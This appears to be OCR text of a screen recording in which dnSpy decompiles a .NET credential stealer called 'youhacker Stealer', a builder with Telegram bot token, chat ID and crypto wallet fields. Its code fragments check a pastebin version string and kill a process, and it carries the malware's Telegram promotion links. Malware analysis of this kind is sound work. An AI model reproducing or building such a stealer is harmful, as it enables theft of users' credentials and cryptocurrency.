 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Login_Load(object, EventArgs) : void @0600
random_string() : string @0600002A
RgstrBtn_Click(object, EventArgs) : void @06
siticoneControlBox1_Click(object, EventArgs)
UpgradeBtn_Click(object, EventArgs) : void @
components : IContainer @0400000F
key : SiticoneRoundedTextBox @04000018
KeyAuthApp : api @0400000E
label1 : Label @04000014
label2 : Label @04000015
LoginBtn : SiticoneRoundedButton @04000
password : SiticoneRoundedTextBox @0400
RgstrBtn : SiticoneRoundedButton @04000
siticoneControlBox1 : SiticoneControlBox @0
siticoneControlBox2 : SiticoneControlBox @0
siticoneDragControl1 : SiticoneDragControl
siticoneShadowForm : SiticoneShadowForm
siticoneTransition1 : SiticoneTransition @040
status : SiticoneLabel @0400001C
username : SiticoneRoundedTextBox @0400
{} WindowsStealer
Dev @02000006
Form1 @02000007
Base Type and Interfaces
Derived Types
Form1() : void @06000038
build() : void @0600003B
button1_Click(object, EventArgs) : void @06
button2_Click(object, EventArgs) : void @06
button3_Click(object, EventArgs) : void @06
Dispose(bool) : void @06000042
Download(string) : void @06000039
Form1_Load_1(object, EventArgs) : void @06
Get(string) : string @0600003F
InitializeComponent() : void @06000043
SendMessage(string, string, string) : bool @
textBox3_TextChanged(object, EventArgs) : v
botTokenTextBox : TextBox @04000026
btcWalletTextBox : TextBox @04000028
button1 : Button @0400002E
button2 : Button @0400002F
button3 : Button @0400002D
chatIdTextBox : TextBox @04000027
components : IContainer @04000024
ethWalletTextBox : TextBox @04000029
label1 : Label @0400002A
label2 : Label @0400002B
Form1_Load_1(object, EventArgs) : void
4 {
5 string value = "version=1.7";
6 string text = Form1.Get("https://pastebin.com/raw/F50WR8iz");
7 bool flag = text.Contains(value);
8 if (flag)
9 {
10 MessageBox.Show("Welcome To youhacker Stealer https://t.me/netpainbackup", "youhacker Stealer");
11 }
12 else
13 {
14 int id = Process.GetCurrentProcess().Id;
15 MessageBox.Show("you Don t Have Last Version Get Last Version from https://t.me/
youhacker55_backup_real1", "youhacker Stealer");
16 base.Close();
17 Process[] processes = Process.GetProcesses();
18 foreach (Process process in processes)
19 {
20 bool flag2 = proce
(local variable) Process process
21 if (flag2)
22 {
23 process.Kill();
24 break;
25 }
26 }
150 %
Locals
Name Value Type
Analyzer Locals
Detect It Easy v3.01 C:\Users\admin\De... dnSpy v6.1.8 (64-bi...
5:19 PM
2/12/2023